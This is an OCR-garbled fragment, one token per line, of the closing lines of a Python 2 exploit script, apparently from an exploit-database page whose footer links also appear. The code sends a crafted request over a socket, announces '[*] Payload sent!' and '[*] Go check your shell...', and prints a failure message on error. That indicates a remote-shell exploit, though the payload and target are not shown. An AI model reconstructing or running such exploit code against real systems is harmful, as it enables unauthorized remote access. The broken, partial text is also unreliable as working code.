
    s
.
send
(
head 
+
"\r\n"
)
print
"[*] Payload sent!"
print
"[*] Go check your shell..."
    s
.
recv
(
1024
)
    s
.
close
(
)
except
:
print
"[X] Meh! Fail!"
Tags:
Advisory/Source:
Link
Databases
Links